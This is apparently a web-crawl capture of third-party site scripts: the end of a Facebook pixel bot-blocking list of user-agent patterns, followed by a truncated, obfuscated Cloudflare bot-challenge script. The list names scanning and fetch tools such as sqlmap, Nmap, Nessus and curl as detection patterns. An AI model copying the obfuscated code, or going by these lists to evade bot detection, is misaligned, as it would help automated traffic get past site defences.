Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick SmartCount\n0DoubleClick+RProxy\n0DoubleClick+SmartCount\n0Doximity\n1Draw\u002520Free\n1ERICY-\n0ESPNApp_ExoPlayer\n1EbGamingClient\n1EbPcExtMng\n1Echo\/\n1Elinks\n0Elisa\n1Emacs-W3\n1Ericsson\n0Eudora\n1Eurogamer\n1Explorer-VeohWebPlayer\n1FB4A\/Facebook\n0FBAN\/\n1FMODStudio\/\n1FOXNews\/\n1FOXTELIQ\/\n1FTV\/\n0FVP_STB_BCM\n1FantasyUniversal\n1FeedDemon\n1Fetch Rewards\n1Fetch\u002520Rewards\n1Fetch+Rewards\n0FetchTV\n0FireOS\n0FireTV\n1Fly\n1Frameplay\/\n1France Explorer\n1France+Explorer\n1FreeSWITCH(mod_shout)\/\n1FreeStreamer\/\n1Fubo\/\n1GIONEE\n1GSA\/\n1GStreamer\n1GlovoAds\/\n1Go.Web\/\n1Google-AdX-Bidder-Ping\n1Gradiente\n0Grundig\n1H2My-MyHttp\/\n1HD-MMD1010\/\n1HD2_\n1HP iPAQ\n1HP+iPAQ\n0HPiPAQ\n1HS-\n1HTC\n1HZN\/\n1Haier\n1HangingWithFriendsFree\n0HasOffers\n0HbbTV\n1Headliner\/\n1Hepsiburada\/\n1HollerSDK\/\n0HorizonWPE\n1Horoscopes\n1HotJava\n1Huawei\n1Hulu\n1IBM WebExplorer\n1IBM+WebExplorer\n1ICE Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1118098791644121", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1118098791644121", "WebsitePerformance", true);instance.configLoaded("1118098791644121"); }});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://nhakhoakim.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/13c98df4ef2d/main.js?
body_size: 4240
content:
window._cf_chl_opt={VnHPF6:'b'};~function(L3,d,G,g,H,k,z,V){L3=R,function(K,X,LU,L2,A,l){for(LU={K:303,X:285,A:361,l:373,B:310,h:384,j:368,m:318,P:293,b:346},L2=R,A=K();!![];)try{if(l=-parseInt(L2(LU.K))/1*(-parseInt(L2(LU.X))/2)+parseInt(L2(LU.A))/3+parseInt(L2(LU.l))/4*(-parseInt(L2(LU.B))/5)+-parseInt(L2(LU.h))/6*(-parseInt(L2(LU.j))/7)+parseInt(L2(LU.m))/8+parseInt(L2(LU.P))/9+-parseInt(L2(LU.b))/10,X===l)break;else A.push(A.shift())}catch(B){A.push(A.shift())}}(L,441807),d=this||self,G=d[L3(359)],g=function(Lt,Ll,LE,LJ,LT,L4,X,A,l){return Lt={K:355,X:309},Ll={K:341,X:334,A:341,l:377,B:341,h:365,j:334,m:341},LE={K:353},LJ={K:371},LT={K:353,X:365,A:290,l:289,B:380,h:290,j:289,m:380,P:371,b:334,I:341,i:290,S:371,x:334,o:371,O:341,D:334,e:334,v:377},L4=L3,X=String[L4(Lt.K)],A={'h':function(B,LM){return LM={K:358,X:365},B==null?'':A.g(B,6,function(h,L5){return L5=R,L5(LM.K)[L5(LM.X)](h)})},'g':function(B,j,P,L6,I,i,S,x,o,O,D,s,C,Z,Y,Q,L0,L1){if(L6=L4,null==B)return'';for(i={},S={},x='',o=2,O=3,D=2,s=[],C=0,Z=0,Y=0;Y<B[L6(LT.K)];Y+=1)if(Q=B[L6(LT.X)](Y),Object[L6(LT.A)][L6(LT.l)][L6(LT.B)](i,Q)||(i[Q]=O++,S[Q]=!0),L0=x+Q,Object[L6(LT.h)][L6(LT.j)][L6(LT.B)](i,L0))x=L0;else{if(Object[L6(LT.A)][L6(LT.l)][L6(LT.m)](S,x)){if(256>x[L6(LT.P)](0)){for(I=0;I<D;C<<=1,Z==j-1?(Z=0,s[L6(LT.b)](P(C)),C=0):Z++,I++);for(L1=x[L6(LT.P)](0),I=0;8>I;C=C<<1.8|L1&1.27,Z==j-1?(Z=0,s[L6(LT.b)](P(C)),C=0):Z++,L1>>=1,I++);}else{for(L1=1,I=0;I<D;C=L1|C<<1,j-1==Z?(Z=0,s[L6(LT.b)](P(C)),C=0):Z++,L1=0,I++);for(L1=x[L6(LT.P)](0),I=0;16>I;C=C<<1|L1&1.54,Z==j-1?(Z=0,s[L6(LT.b)](P(C)),C=0):Z++,L1>>=1,I++);}o--,o==0&&(o=Math[L6(LT.I)](2,D),D++),delete S[x]}else for(L1=i[x],I=0;I<D;C=C<<1.61|1.13&L1,j-1==Z?(Z=0,s[L6(LT.b)](P(C)),C=0):Z++,L1>>=1,I++);x=(o--,o==0&&(o=Math[L6(LT.I)](2,D),D++),i[L0]=O++,String(Q))}if(x!==''){if(Object[L6(LT.i)][L6(LT.j)][L6(LT.m)](S,x)){if(256>x[L6(LT.S)](0)){for(I=0;I<D;C<<=1,Z==j-1?(Z=0,s[L6(LT.x)](P(C)),C=0):Z++,I++);for(L1=x[L6(LT.o)](0),I=0;8>I;C=1.98&L1|C<<1,j-1==Z?(Z=0,s[L6(LT.b)](P(C)),C=0):Z++,L1>>=1,I++);}else{for(L1=1,I=0;I<D;C=L1|C<<1,j-1==Z?(Z=0,s[L6(LT.x)](P(C)),C=0):Z++,L1=0,I++);for(L1=x[L6(LT.S)](0),I=0;16>I;C=C<<1|L1&1.5,Z==j-1?(Z=0,s[L6(LT.b)](P(C)),C=0):Z++,L1>>=1,I++);}o--,o==0&&(o=Math[L6(LT.O)](2,D),D++),delete S[x]}else for(L1=i[x],I=0;I<D;C=L1&1.92|C<<1.36,Z==j-1?(Z=0,s[L6(LT.D)](P(C)),C=0):Z++,L1>>=1,I++);o--,o==0&&D++}for(L1=2,I=0;I<D;C=C<<1|1.95&L1,j-1==Z?(Z=0,s[L6(LT.D)](P(C)),C=0):Z++,L1>>=1,I++);for(;;)if(C<<=1,Z==j-1){s[L6(LT.e)](P(C));break}else Z++;return s[L6(LT.v)]('')},'j':function(B,L7){return L7=L4,B==null?'':B==''?null:A.i(B[L7(LE.K)],32768,function(h,L8){return L8=L7,B[L8(LJ.K)](h)})},'i':function(B,j,P,L9,I,i,S,x,o,O,D,s,C,Z,Y,Q,L1,L0){for(L9=L4,I=[],i=4,S=4,x=3,o=[],s=P(0),C=j,Z=1,O=0;3>O;I[O]=O,O+=1);for(Y=0,Q=Math[L9(Ll.K)](2,2),D=1;D!=Q;L0=s&C,C>>=1,0==C&&(C=j,s=P(Z++)),Y|=(0<L0?1:0)*D,D<<=1);switch(Y){case 0:for(Y=0,Q=Math[L9(Ll.K)](2,8),D=1;D!=Q;L0=C&s,C>>=1,0==C&&(C=j,s=P(Z++)),Y|=(0<L0?1:0)*D,D<<=1);L1=X(Y);break;case 1:for(Y=0,Q=Math[L9(Ll.K)](2,16),D=1;D!=Q;L0=s&C,C>>=1,0==C&&(C=j,s=P(Z++)),Y|=(0<L0?1:0)*D,D<<=1);L1=X(Y);break;case 2:return''}for(O=I[3]=L1,o[L9(Ll.X)](L1);;){if(Z>B)return'';for(Y=0,Q=Math[L9(Ll.K)](2,x),D=1;D!=Q;L0=C&s,C>>=1,0==C&&(C=j,s=P(Z++)),Y|=D*(0<L0?1:0),D<<=1);switch(L1=Y){case 0:for(Y=0,Q=Math[L9(Ll.A)](2,8),D=1;Q!=D;L0=C&s,C>>=1,C==0&&(C=j,s=P(Z++)),Y|=D*(0<L0?1:0),D<<=1);I[S++]=X(Y),L1=S-1,i--;break;case 1:for(Y=0,Q=Math[L9(Ll.A)](2,16),D=1;Q!=D;L0=C&s,C>>=1,C==0&&(C=j,s=P(Z++)),Y|=(0<L0?1:0)*D,D<<=1);I[S++]=X(Y),L1=S-1,i--;break;case 2:return o[L9(Ll.l)]('')}if(0==i&&(i=Math[L9(Ll.B)](2,x),x++),I[L1])L1=I[L1];else if(L1===S)L1=O+O[L9(Ll.h)](0);else return null;o[L9(Ll.j)](L1),I[S++]=O+L1[L9(Ll.h)](0),i--,O=L1,i==0&&(i=Math[L9(Ll.m)](2,x),x++)}}},l={},l[L4(Lt.X)]=A.h,l}(),H={},H[L3(390)]='o',H[L3(347)]='s',H[L3(366)]='u',H[L3(332)]='z',H[L3(396)]='n',H[L3(401)]='I',H[L3(286)]='b',k=H,d[L3(317)]=function(K,X,A,B,LI,Lb,LP,LX,j,P,I,i,S,x){if(LI={K:383,X:299,A:307,l:299,B:391,h:354,j:331,m:348,P:311,b:353,I:322,i:349},Lb={K:300,X:353,A:292},LP={K:290,X:289,A:380,l:334},LX=L3,null===X||void 0===X)return B;for(j=f(X),K[LX(LI.K)][LX(LI.X)]&&(j=j[LX(LI.A)](K[LX(LI.K)][LX(LI.l)](X))),j=K[LX(LI.B)][LX(LI.h)]&&K[LX(LI.j)]?K[LX(LI.B)][LX(LI.h)](new K[(LX(LI.j))](j)):function(o,LA,O){for(LA=LX,o[LA(Lb.K)](),O=0;O<o[LA(Lb.X)];o[O]===o[O+1]?o[LA(Lb.A)](O+1,1):O+=1);return o}(j),P='nAsAaAb'.split('A'),P=P[LX(LI.m)][LX(LI.P)](P),I=0;I<j[LX(LI.b)];i=j[I],S=a(K,X,i),P(S)?(x=S==='s'&&!K[LX(LI.I)](X[i]),LX(LI.i)===A+i?h(A+i,S):x||h(A+i,X[i])):h(A+i,S),I++);return B;function h(o,O,Ly){Ly=R,Object[Ly(LP.K)][Ly(LP.X)][Ly(LP.A)](B,O)||(B[O]=[]),B[O][Ly(LP.l)](o)}},z=L3(306)[L3(363)](';'),V=z[L3(348)][L3(311)](z),d[L3(301)]=function(K,X,LS,Ld,A,l,B,h){for(LS={K:387,X:353,A:374,l:334,B:350},Ld=L3,A=Object[Ld(LS.K)](X),l=0;l<A[Ld(LS.X)];l++)if(B=A[l],'f'===B&&(B='N'),K[B]){for(h=0;h<X[A[l]][Ld(LS.X)];-1===K[B][Ld(LS.A)](X[A[l]][h])&&(V(X[A[l]][h])||K[B][Ld(LS.l)]('o.'+X[A[l]][h])),h++);}else K[B]=X[A[l]][Ld(LS.B)](function(j){return'o.'+j})},J();function U(K,Lx,LG){return Lx={K:326},LG=L3,Math[LG(Lx.K)]()<K}function 